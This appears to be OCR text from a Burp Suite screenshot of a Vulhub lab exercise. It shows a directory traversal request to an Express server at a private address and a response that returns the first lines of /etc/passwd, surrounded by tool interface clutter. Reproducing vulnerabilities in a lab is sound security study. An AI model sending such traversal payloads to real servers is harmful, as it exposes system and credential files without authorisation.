 Burp Suite ...
Hello vulhu...
root@gsq: ...
root@gsq: ...
10:04 下午
EN
Burp Suite Community Edition v2020.9.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Rest
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Kali
HDB
Send Cancel < > Target: http://192.168.0.142:3000
Vulhub
Hello V
Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 GET /static/../../../a/../../../../etc/passwd HTTP/1.1
2 Host: 192.168.0.142:3000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0)
Gecko/20100101 Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/we
bp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: JSESSIONID.ee598e56=
node054u35o53s6i91nuvcmyg0a2jt1.node0; screenResolution=852x629
9 Upgrade-Insecure-Requests: 1
10 If-None-Match: W/"1f8-A9naZm3yu+VHL0CdBLtDGuvxxYs"
11 Cache-Control: max-age=0
12
13
Search... 0 matches
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Accept-Ranges: bytes
4 Cache-Control: public, max-age=0
5 Last-Modified: Wed, 13 Sep 2017 20:05:31 GMT
6 ETag: W/"4d4-15e7cd8b6f8"
7 Content-Type: application/octet-stream
8 Content-Length: 1236
9 Date: Sun, 07 Mar 2021 14:03:53 GMT
10 Connection: close
11
12 root:x:0:0:root:/root:/bin/bash
13 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
14 bin:x:2:2:bin:/bin:/usr/sbin/nologin
15 sys:x:3:3:sys:/dev:/usr/sbin/nologin
16 sync:x:4:65534:sync:/bin:/bin/sync
17 games:x:5:60:games:/usr/games:/usr/sbin/nologin
18 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
19 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
20 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
Search... 0 matches
Done
1,525 bytes | 2 millis